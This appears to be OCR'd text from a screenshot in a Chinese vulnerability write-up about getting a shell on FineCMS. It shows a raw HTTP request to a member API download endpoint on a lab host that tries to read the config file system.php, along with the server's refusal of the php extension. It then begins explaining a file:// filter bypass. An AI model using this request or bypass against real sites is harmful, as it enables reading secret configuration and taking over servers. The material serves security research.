 GetShell
再请求一下/config/system.php，该文件中存储有重要的元数据。
Go Cancel < ▼ > ▼ Target:
Request Response
Raw Params Headers Hex Raw Headers Hex Render JSON Beautifier
POST /index.php?s=member&c=api&m=down_file&iajax=1 HTTP/1.1
Host: 10.10.10.129
Content-Length: 24
Accept: */*
Origin: http://10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://10.10.10.129/index.php?s=member&c=account&m=avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=6mtiot6ft5svs0djpu0o88jug18kfnas;
member_online_time=1554482555; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
file=./config/system.php
{
"status": 0,
"code": "远程文件扩展名（php）不允许",
"id": 0
}
先知社区
这是因为Part5中的$ext变量虽然为空，但它专门过滤了.php文件，好在利用file://协议的解析特性，可以绕过这一点，比如.php?.或
白帽hub